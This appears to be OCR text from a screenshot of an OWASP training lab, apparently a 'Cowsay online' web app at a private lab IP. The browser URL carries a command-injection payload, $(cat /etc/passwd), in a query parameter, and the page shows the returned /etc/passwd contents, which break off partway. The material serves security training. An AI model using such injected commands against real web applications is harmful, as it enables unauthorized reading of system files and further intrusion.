 Applications Places Google Chrome Oct 17 8:02 PM
AZAD
CHAIWALA
| OWASP Top
Cowsay online
أستغفر الله
Not secure 10.10.189.168:82/?cow=default&mooing=%24%28cat+%2Fetc%2Fpasswd%29 k
| daemon:x:2:2:daemon:/sbin:/sbin/nologin |
| adm:x:3:4:adm:/var/adm:/sbin/nologin |
| lp:x:4:7:lp:/var/spool/lpd:/sbin/nologi |
| n sync:x:5:0:sync:/sbin:/bin/sync |
| shutdown:x:6:0:shutdown:/sbin:/sbin/shu |
| tdown halt:x:7:0:halt:/sbin:/sbin/halt |
| mail:x:8:12:mail:/var/mail:/sbin/nologi |
| n |
| news:x:9:13:news:/usr/lib/news:/sbin/no |
| login |
| uucp:x:10:14:uucp:/var/spool/uucppublic |
| :/sbin/nologin |
| operator:x:11:0:operator:/root:/sbin/no |
| login |
| man:x:13:15:man:/usr/man:/sbin/nologin |
| postmaster:x:14:12:postmaster:/var/mail |
| :/sbin/nologin |
| cron:x:16:16:cron:/var/spool/cron:/sbin |
| /nologin |
| ftp:x:21:21::/var/lib/ftp:/sbin/nologin |
| sshd:x:22:22:sshd:/dev/null:/sbin/nolog |
| in |
| at:x:25:25:at:/var/spool/cron/atjobs:/s |
| bin/nologin |
| squid:x:31:31:Squid:/var/cache/squid:/s |